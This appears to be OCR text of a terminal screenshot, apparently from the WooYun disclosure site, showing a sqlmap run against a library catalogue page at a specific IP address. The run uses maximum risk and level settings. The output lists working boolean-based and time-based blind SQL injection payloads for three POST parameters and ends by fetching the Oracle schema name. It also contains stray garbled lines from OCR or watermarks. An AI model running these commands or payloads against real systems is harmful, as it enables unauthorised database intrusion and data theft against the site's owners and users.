 root@bt: /pentest/database/sqlmap
文件(F) 编辑(E) 查看(V) 终端(T) 帮助(H)
root@bt:/pentest/database/sqlmap# python sqlmap.py -u "http://210.45.183.219/opac/dzjgjsjg.jsp" --data="qsrq=&jsrq=&ssxx=" -p "qsrq,jsrq,ssxx" --dbms="Oracle" --risk 3 --level 5 --
current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fed
eral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 14:56:16
[14:56:16] [INFO] testing connection to the target URL
[14:56:21] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: qsrq
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
Payload: qsrq=-3942')) OR (8301=8301)-- &jsrq=&ssxx=
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query - comment)
Payload: qsrq=')) AND 3980=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5)--&jsrq=&ssxx=
Place: POST
Parameter: jsrq
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
Payload: qsrq=&jsrq=-5620')) OR (4949=4949)-- &ssxx=
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query - comment)
Payload: qsrq=&jsrq=')) AND 4483=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5)--&ssxx=
<< back | track 5 r3
Place: POST
Parameter: ssxx
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: qsrq=&jsrq=&ssxx=-9904') OR (1267=1267) AND ('Lnla'='Lnla
Type: AND/OR time-based blind
Title: Oracle OR time-based blind (heavy query)
Payload: qsrq=&jsrq=&ssxx=-1016') OR 7298=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND ('csuF'='csuF
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: jsrq, type: Single quoted string (default)
[1] place: POST, parameter: qsrq, type: Single quoted string
[2] place: POST, parameter: ssxx, type: Single quoted string
[q] Quit
> 0
you become, the more you are able to hear
[14:56:22] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:56:22] [INFO] fetching current database
[14:56:24] [WARNING] reflective value(s) found and filtering out
[14:56:24] [INFO] resumed: USRGLIS
[14:56:24] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'USRGLIS'
[14:56:24] [INFO] fetched data logged to text files under '/root/.sqlmap/output/210.45.183.219'
www.wooyun.org